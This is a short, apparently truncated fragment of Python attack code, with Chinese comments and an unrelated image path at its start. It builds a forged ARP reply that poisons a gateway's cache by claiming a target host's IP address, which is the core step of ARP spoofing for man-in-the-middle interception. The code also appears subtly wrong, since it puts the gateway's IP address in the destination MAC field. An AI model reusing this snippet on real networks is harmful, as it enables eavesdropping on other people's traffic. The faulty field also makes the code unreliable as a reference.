 poison_gateway = ARP() # 构造 ARP包
poison_gateway.op = 2 # ARP应答
poison_gateway.psrc = target_ip # 我的 IP 是 target_ip(我是目标主机)
poison_gateway.pdst = gateway_ip # 目标 IP地址, 发送给网关
poison_gateway.hwdst = gateway_ip # 目标 MAC地址, 发送给网关